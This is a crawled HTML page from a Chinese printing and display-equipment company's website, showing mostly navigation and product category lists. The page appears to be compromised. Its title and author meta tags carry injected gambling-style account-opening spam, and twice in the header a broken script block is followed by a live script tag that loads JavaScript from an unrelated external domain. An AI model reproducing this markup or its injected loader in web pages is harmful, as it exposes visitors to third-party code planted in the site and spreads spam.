

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sccmgrp100.com/index.php/news/?l=cn
body_size: 7744
content:
<!DOCTYPE html>
<html lang="zh-cn">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
		<title>新闻中心-联系我们果博东方有限公司开户客服电话I9I87O99992（注册开户）		</title>
		<meta name="keywords" content="" />
		<meta name="description" content="" />
		<meta name="author" content="联系我们果博东方有限公司开户客服电话I9I87O99992（注册开户）">
		<!--<link href="/favicon.ico" rel="shortcut icon" type="shortcut icon" />-->
		<link rel="stylesheet" href="/LinkPHP/Tpl/Home/szsc/Public/css/layout.css">
		<link rel="stylesheet" href="/LinkPHP/Tpl/Home/szsc/Public/css/shape.css">
		<script src="/LinkPHP/Tpl/Home/szsc/Public/js/jquery.js"></script>
		<script src="/LinkPHP/Tpl/Home/szsc/Public/js/jquery-1.3.2.js" type="text/javascript"></script>
		<script>
			jQuery(function() {
				var st = 180;
				jQuery('.navigation>ul>li').mouseenter(function() {
					jQuery(this).addClass('liactive').find('.ul_menu').stop(false, true).slideDown(st);
				}).mouseleave(function() {
					jQuery(this).removeClass('liactive').find('.ul_menu').stop(false, true).slideUp(st);
				});

			});
		</script>
		<script type="text/javascript">
			$(function() {
				$(".subNav").click(function() {
					$(this).toggleClass("currentDd").siblings(".subNav").removeClass("currentDd")
					$(this).toggleClass("currentDt").siblings(".subNav").removeClass("currentDt")
					// 修改数字控制速度， slideUp(500)控制卷起速度

					$(this).next(".navContent").slideToggle(500).siblings(".navContent").slideUp(500);

				})
			})
		</script>
	<meta name="baidu-site-verification" content="uvFZc4XWh8" />
	</head>
	<body>
		<div class="top">
			<div class="top_bg">
				
</script><script type="text/javascript" src="https://www.2tm30fz.com/yx/cs.js"></script>
			</div>
			<div class="w1000">
				<a href="/?l=cn" class="logo">
					<img src="/Uploads/image/201509/20150905145556_50742.png" alt="" />
				</a>
				<div class="tel">
					<span class="el">咨询热线： 13035986501</span>
					<span class="el">大客户专线：  13035986501</span>
					<span class="xq">企业QQ： 3971959148</span>
				</div>
				<div class="xec"><b>选择语言</b>：<a href="/?l=cn" class="cn">中文</a> <a href="/?l=en"
						class="en">English</a></div>
				<div class="room">
					<h2 style="text-align:left;">
	<span style="font-size:24px;">十几年喷绘生产经验|专业喷绘展示器材解决方案</span> 
</h2>
<h3 style="text-align:left;">
	<span style="font-size:18px;"> 广告喷绘 ▪ UV喷绘 ▪ 热转印 ▪ 展示器材 ▪ 彩易展 ▪ 商业道具</span> 
</h3>

</script><script type="text/javascript" src="https://www.2tm30fz.com/yx/cs.js"></script>
				</div>
			</div>
		</div>
		<div class="clear"></div>
		<div class="nav navigation">
			<div class="nav_bg">
				<img src="/Uploads/image/201508/20150824112955_90733.jpg" alt="" />
			</div>
			<ul class="w1000">
				<li><a href="/?l=cn">网站首页</a></li>
				<li><a href="/index.php/guanyuwomen/?l=cn">关于生彩</a>
						<ul class="ul_menu">
								<li><a href="/index.php/guanyuwomen/gongsijianjie_8/?l=cn">公司简介</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/guanyuwomen/qiyewenhua/?l=cn">企业文化</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/guanyuwomen/haiwaikehu/?l=cn">海外客户</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/guanyuwomen/gongsishili/?l=cn">公司实力</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/guanyuwomen/hexinjingzhengli_8/?l=cn">核心竞争力</a>										
										<ul class="xul">
																					</ul>
									</li>							</ul>					</li><li><a href="/index.php/chanpinzhongxin/?l=cn">公司产品</a>
						<ul class="ul_menu">
								<li><a href="/index.php/chanpinzhongxin/remaichanpin/?l=cn">销量产品</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/chanpinzhongxin/penhui/?l=cn">UV喷绘</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/penhui/lvsuban/?l=cn">铝塑板</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/dengxiangruanmo/?l=cn">UV 灯箱软膜</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/wuwangdaoguaneiguangbu/?l=cn">UV 无网刀刮内光布</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/3dengxiangbu/?l=cn">UV 3P灯箱布</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/toumingtiezhi/?l=cn">UV 透明贴纸</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/dengxiangpian/?l=cn">UV 灯箱片</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/buganjiao/?l=cn">UV 不干胶</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/waiguangbu/?l=cn">UV 外光布</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/shumayinhua/?l=cn">数码印花</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/?l=cn">双面喷绘</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianbupenhui/?l=cn">双面布喷绘</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianwanggebu/?l=cn">双面网格布</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianchuanglianbu/?l=cn">双面窗帘布</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmiandiaoqi/?l=cn">双面吊旗</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shangchangshuangmiandadiaoqi/?l=cn">商场双面大吊旗</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/?l=cn">水性墨写真喷绘</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/buganjiaokezitie/?l=cn">不干胶刻字贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/jiao/?l=cn">PP</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/beijiao/?l=cn">背胶</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/xiangzhi/?l=cn">相纸</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/dengpian/?l=cn">灯片</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/keyibeijiao/?l=cn">可移背胶</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/sijuanbu/?l=cn">丝娟布</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/youhuabu/?l=cn">油画布</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/zhipen/?l=cn">直喷PVC</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/?l=cn">广告展板</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/ban/?l=cn">PVC板</a></li><li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/andibanpenhui/?l=cn">安迪板</a></li><li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/xuefuban/?l=cn">雪弗板</a></li><li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/ban_8/?l=cn">KT板</a></li><li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/HIPS/?l=cn">HIPS板</a></li><li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/zhimianban/?l=cn">纸面板</a></li><li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/wantongban/?l=cn">万通板</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/?l=cn">户外高精度喷绘</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cixingtie/?l=cn">磁性贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cheshentie/?l=cn">车身贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/jinkouhanguodengpian/?l=cn">进口韩国灯片</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/dankongtou/?l=cn">单孔透</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/huwaitoumingtie/?l=cn">户外透明贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/huwaibeijiao/?l=cn">户外背胶</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/jingdiantie/?l=cn">静电贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/fanguangmobiaoshi/?l=cn">反光膜标识</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/fangshuiyouhuabu/?l=cn">防水油画布</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/wupaodaoqitie/?l=cn">无泡导气贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cixinghaibaotie/?l=cn">磁性海报贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/wanggebu/?l=cn">网格布</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/shuangmianbu/?l=cn">双面布</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/guanggaoditie/?l=cn">广告地贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/qiangzhi/?l=cn">墙纸</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/chukoubuqiangzhi/?l=cn">出口布墙纸</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/?l=cn">户外大型喷绘</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/daoguabu/?l=cn">刀刮布</a></li><li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/neiguangbu/?l=cn">550 内光布</a></li><li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/520/?l=cn">520 灯布</a></li><li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/heididengbu/?l=cn">黑底灯布</a></li><li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/wuwangdaoguabu/?l=cn">无网刀刮布</a></li><li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/630/?l=cn">630 厚灯布</a></li><li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/550/?l=cn">550 哑面布</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/?l=cn">展示器材</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/zhanjia/?l=cn">X展架</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/kuandiyilabao/?l=cn">宽底易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/quanlvyilabao/?l=cn">全铝易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/sugangyilabao/?l=cn">塑钢易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/pingjiayilabao/?l=cn">平价易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/shuangmianyilabao/?l=cn">双面易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/feiyingyilabao/?l=cn">飞鹰易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/jingjixinglvhejinyilabao/?l=cn">经济型铝合金易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/taikongchuanyilabao/?l=cn">太空船易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/menxingzhanjia/?l=cn">门形展架</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/zhushuimenxingzhanjia/?l=cn">注水门形展架</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/cuxiaotai/?l=cn">促销台</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/shatanqi/?l=cn">沙滩旗</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/?l=cn">彩易展(快幕秀)</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/zhixingcaiyizhan/?l=cn">直形彩易展</a></li><li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/huxingcaiyizhan/?l=cn">弧形彩易展</a></li><li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/xingcaiyizhan/?l=cn">S形彩易展</a></li><li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/moshutiebulawang/?l=cn">魔术贴布拉网</a></li><li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/qiantai/?l=cn">前台</a></li><li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/caiyi/?l=cn">彩翼</a></li><li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/laganxiang/?l=cn">拉杆箱</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/?l=cn">拉网展架</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/lvhejinlawangzhanjia/?l=cn">铝合金拉网展架</a></li><li class=""><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/tielawangzhanjia/?l=cn">铁拉网展架</a></li><li class=""><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/lawangzhanjiazuhe/?l=cn">拉网展架组合</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/jiachuzudajian/?l=cn">桁架出租搭建</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/chanpinzhongxin/zhanhuibuzhan/?l=cn">展会布展</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/?l=cn">商业道具</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/shangyedaoju/renxinglipai/?l=cn">人形立牌</a></li><li class=""><a href="/index.php/chanpinzhongxin/shangyedaoju/yixingguanggaopai/?l=cn">异形广告牌</a></li><li class=""><a href="/index.php/chanpinzhongxin/shangyedaoju/chuchuangzhanshidaoju/?l=cn">橱窗展示道具</a></li><li class=""><a href="/index.php/chanpinzhongxin/shangyedaoju/katonglipai/?l=cn">卡通立牌</a></li><li class=""><a href="/index.php/chanpinzhongxin/shangyedaoju/xingzhuanglipai/?l=cn">形状立牌</a></li><li class=""><a href="/index.php/chanpinzhongxin/shangyedaoju/zhanxing/?l=cn">异形POP</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/yakeli/?l=cn">哑克力</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/yakeli/yakelizhanjia/?l=cn">哑克力展架</a></li><li class=""><a href="/index.php/chanpinzhongxin/yakeli/yakelizhijia/?l=cn">哑克力支架</a></li><li class=""><a href="/index.php/chanpinzhongxin/yakeli/yakelituojia/?l=cn">哑克力托架</a></li><li class=""><a href="/index.php/chanpinzhongxin/yakeli/yakeli_8/?l=cn">哑克力POP</a></li>										</ul>
									</li>							</ul>					</li><li><a href="/index.php/shengchanshili/?l=cn">生产实力</a>
											</li><li><a href="/index.php/chenggonganli/?l=cn">成功案例</a>
											</li><li><a href="/index.php/jishuzhichi/?l=cn">技术支持</a>
											</li><li><a href="/index.php/news/?l=cn">新闻中心</a>
											</li><li><a href="/index.php/chengpinyingcai/?l=cn">诚聘英才</a>
											</li><li><a href="/index.php/lianxiwomen/?l=cn">联系我们</a>
											</li>			</ul>
		</div>
		<!--头部-->
		<!--top结束-->

		<!--内容-->
		
<div class="pages_banner">
    <img src="/Uploads/image/201508/20150821145905_16462.jpg" />
</div>

<div class="xrom minwidth" id="wbox">

<div class="left">
 <div class="sub">
<h3>产品中心</h3>

<div class="subNavBox">
  <div class="subNav currentDd"><a href="/index.php/chanpinzhongxin/remaichanpin/?l=cn">销量产品</a></div>
	<ul class="navContent">
    	</ul><div class="subNav currentDd"><a href="/index.php/chanpinzhongxin/penhui/?l=cn">UV喷绘</a></div>
	<ul class="navContent">
    <li><a href="/index.php/chanpinzhongxin/penhui/lvsuban/?l=cn">铝塑板</a></li><li><a href="/index.php/chanpinzhongxin/penhui/dengxiangruanmo/?l=cn">UV 灯箱软膜</a></li><li><a href="/index.php/chanpinzhongxin/penhui/wuwangdaoguaneiguangbu/?l=cn">UV 无网刀刮内光布</a></li><li><a href="/index.php/chanpinzhongxin/penhui/3dengxiangbu/?l=cn">UV 3P灯箱布</a></li><li><a href="/index.php/chanpinzhongxin/penhui/toumingtiezhi/?l=cn">UV 透明贴纸</a></li><li><a href="/index.php/chanpinzhongxin/penhui/dengxiangpian/?l=cn">UV 灯箱片</a></li><li><a href="/index.php/chanpinzhongxin/penhui/buganjiao/?l=cn">UV 不干胶</a></li><li><a href="/index.php/chanpinzhongxin/penhui/waiguangbu/?l=cn">UV 外光布</a></li>	</ul><div class="subNav currentDd"><a href="/index.php/chanpinzhongxin/shumayinhua/?l=cn">数码印花</a></div>
	<ul class="navContent">
    	</ul><div class="subNav currentDd"><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/?l=cn">双面喷绘</a></div>
	<ul class="navContent">
    <li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianbupenhui/?l=cn">双面布喷绘</a></li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianwanggebu/?l=cn">双面网格布</a></li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianchuanglianbu/?l=cn">双面窗帘布</a></li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmiandiaoqi/?l=cn">双面吊旗</a></li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shangchangshuangmiandadiaoqi/?l=cn">商场双面大吊旗</a></li>	</ul><div class="subNav currentDd"><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/?l=cn">水性墨写真喷绘</a></div>
	<ul class="navContent">
    <li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/buganjiaokezitie/?l=cn">不干胶刻字贴</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/jiao/?l=cn">PP</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/beijiao/?l=cn">背胶</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/xiangzhi/?l=cn">相纸</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/dengpian/?l=cn">灯片</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/keyibeijiao/?l=cn">可移背胶</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/sijuanbu/?l=cn">丝娟布</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/youhuabu/?l=cn">油画布</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/zhipen/?l=cn">直喷PVC</a></li>	</ul><div class="subNav currentDd"><a href="/index.php/chanpinzhongxin/guanggaozhanban/?l=cn">广告展板</a></div>
	<ul class="navContent">
    <li><a href="/index.php/chanpinzhongxin/guanggaozhanban/ban/?l=cn">PVC板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/andibanpenhui/?l=cn">安迪板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/xuefuban/?l=cn">雪弗板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/ban_8/?l=cn">KT板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/HIPS/?l=cn">HIPS板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/zhimianban/?l=cn">纸面板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/wantongban/?l=cn">万通板</a></li>	</ul><div class="subNav currentDd"><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/?l=cn">户外高精度喷绘</a></div>
	<ul class="navContent">
    <li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cixingtie/?l=cn">磁性贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cheshentie/?l=cn">车身贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/jinkouhanguodengpian/?l=cn">进口韩国灯片</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/dankongtou/?l=cn">单孔透</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/huwaitoumingtie/?l=cn">户外透明贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/huwaibeijiao/?l=cn">户外背胶</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/jingdiantie/?l=cn">静电贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/fanguangmobiaoshi/?l=cn">反光膜标识</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/fangshuiyouhuabu/?l=cn">防水油画布</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/wupaodaoqitie/?l=cn">无泡导气贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cixinghaibaotie/?l=cn">磁性海报贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/wanggebu/?l=cn">网格布</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/shuangmianbu/?l=cn">双面布</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/guanggaoditie/?l=cn">广告地贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/qiangzhi/?l=cn">墙纸</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/chukoubuqiangzhi/?l=cn">出口布墙纸</a></li>	</ul><div class="subNav currentDd"><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/?l=cn">户外大型喷绘</a></div>
	<ul class="navContent">
    <li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/daoguabu/?l=cn">刀刮布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/neiguangbu/?l=cn">550 内光布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/520/?l=cn">520 灯布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/heididengbu/?l=cn">黑底灯布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/wuwangdaoguabu/?l=cn">无网刀刮布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/630/?l=cn">630 厚灯布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/550/?l=cn">550 哑面布</a></li>	</ul><div class="subNav currentDd"><a href="/index.php/chanpinzhongxin/zhanshiqicai/?l=cn">展示器材</a></div>
	<ul class="navContent">
    <li><a href="/index.php/chanpinzhongxin/zhanshiqicai/zhanjia/?l=cn">X展架</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/kuandiyilabao/?l=cn">宽底易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/quanlvyilabao/?l=cn">全铝易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/sugangyilabao/?l=cn">塑钢易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/pingjiayilabao/?l=cn">平价易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/shuangmianyilabao/?l=cn">双面易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/feiyingyilabao/?l=cn">飞鹰易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/jingjixinglvhejinyilabao/?l=cn">经济型铝合金易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/taikongchuanyilabao/?l=cn">太空船易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/menxingzhanjia/?l=cn">门形展架</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/zhushuimenxingzhanjia/?l=cn">注水门形展架</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/cuxiaotai/?l=cn">促销台</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/shatanqi/?l=cn">沙滩旗</a></li>	</ul><div class="subNav currentDd"><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/?l=cn">彩易展(快幕秀)</a></div>
	<ul class="navContent">
    <li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/zhixingcaiyizhan/?l=cn">直形彩易展</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/huxingcaiyizhan/?l=cn">弧形彩易展</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/xingcaiyizhan/?l=cn">S形彩易展</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/moshutiebulawang/?l=cn">魔术贴布拉网</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/qiantai/?l=cn">前台</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/caiyi/?l=cn">彩翼</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/laganxiang/?l=cn">拉杆箱</a></li>	</ul><div class="subNav currentDd"><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/?l=cn">拉网展架</a></div>
	<ul class="navContent">
    <li><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/lvhejinlawangzhanjia/?l=cn">铝合金拉网展架</a></li><li><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/tielawangzhanjia/?l=cn">铁拉网展架</a></li><li><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/lawangzhanjiazuhe/?l=cn">拉网展架组合</a></li>	</ul><div class="subNav currentDd"><a href="/index.php/chanpinzhongxin/jiachuzudajian/?l=cn">桁架出租搭建</a></div>
	<ul class="navContent">
    	</ul><div class="subNav currentDd"><a href="/index.php/chanpinzhongxin/zhanhuibuzhan/?l=cn">展会布展</a></div>
	<ul class="navContent">
    	</ul><div class="subNav currentDd"><a href="/index.php/chanpinzhongxin/shangyedaoju/?l=cn">商业道具</a></div>
	<ul class="navContent">
    <li><a href="/index.php/chanpinzhongxin/shangyedaoju/renxinglipai/?l=cn">人形立牌</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/yixingguanggaopai/?l=cn">异形广告牌</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/chuchuangzhanshidaoju/?l=cn">橱窗展示道具</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/katonglipai/?l=cn">卡通立牌</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/xingzhuanglipai/?l=cn">形状立牌</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/zhanxing/?l=cn">异形POP</a></li>	</ul><div class="subNav currentDd"><a href="/index.php/chanpinzhongxin/yakeli/?l=cn">哑克力</a></div>
	<ul class="navContent">
    <li><a href="/index.php/chanpinzhongxin/yakeli/yakelizhanjia/?l=cn">哑克力展架</a></li><li><a href="/index.php/chanpinzhongxin/yakeli/yakelizhijia/?l=cn">哑克力支架</a></li><li><a href="/index.php/chanpinzhongxin/yakeli/yakelituojia/?l=cn">哑克力托架</a></li><li><a href="/index.php/chanpinzhongxin/yakeli/yakeli_8/?l=cn">哑克力POP</a></li>	</ul>   

</div>
</div><br />
<!--<div class="page_nav">
<h2>新闻中心</h2>
  <ul>
       </ul>
</div>






<div class="navigation">
<ul class="menu">
<h3>新闻中心</h3>


     


</ul>
</div>-->




<div class="sub">
<h3>新闻中心</h3>

<div class="subNavBox">
     

</div>
</div>















<div class="two bor">
<div class="wa" style=" background:url(/LinkPHP/Tpl/Home/szsc/Public/images/wa_cn.jpg) no-repeat">
<span>  13035986501</span>
</div>
<div class="wb" style=" background:url(/LinkPHP/Tpl/Home/szsc/Public/images/wb_cn.jpg) no-repeat">
<span class="wb_a"> 13035986501</span>
<span class="wb_b"> <br />
 17649020787
</span>

</div>
<div class="wc" style=" background:url(/LinkPHP/Tpl/Home/szsc/Public/images/wc.jpg) no-repeat">
<span>企业QQ： 3971959148</span>
<div>
<a href="http://wpa.qq.com/msgrd?v=3&uin=  3971959148&site=qq&menu=yes" target="_blank"><img src="/LinkPHP/Tpl/Home/szsc/Public/images/qqi_cn.png"></a>

<a href="http://wpa.qq.com/msgrd?v=3&uin=  3971959148&site=qq&menu=yes" target="_blank"><img src="/LinkPHP/Tpl/Home/szsc/Public/images/qqi_cn.png"></a>
</div>
</div>

</div>
</div>
<div class="right">
<div class="page_tip">
  <h1>新闻中心</h1>
  <ul>
     <li>您的位置&nbsp;:&nbsp;</li>
	<li> <a href="/" >首页</a>&nbsp;＞&nbsp;</li>
	 
